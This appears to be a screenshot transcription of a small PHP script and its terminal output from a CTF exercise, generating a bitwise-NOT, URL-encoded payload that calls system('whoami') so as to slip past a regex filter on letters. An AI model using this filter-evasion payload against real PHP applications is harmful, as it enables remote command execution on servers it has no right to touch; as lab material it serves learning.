 1 <?php
2 $function = "system";
3 $command = "whoami";
4
5 print_r("(~".urlencode(~$function).")(~".urlencode(~$command).");");
问题 调试控制台 JUPYTER 输出 终端
➜ WWW php "/Applications/phpstudy/WWW/ctfshow/test_preg.php"
(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);%
➜ WWW